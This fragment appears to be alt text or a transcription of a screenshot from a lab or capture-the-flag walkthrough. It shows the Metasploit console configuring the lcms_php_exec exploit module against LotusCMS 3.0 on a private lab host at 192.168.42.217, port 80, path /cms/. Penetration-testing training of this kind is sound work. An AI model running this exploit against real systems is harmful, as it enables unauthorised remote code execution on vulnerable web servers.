 msf exploit(multi/http/lcms_php_exec) > show options
Module options (exploit/multi/http/lcms_php_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 192.168.42.217 yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /cms/ yes URI
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic LotusCMS 3.0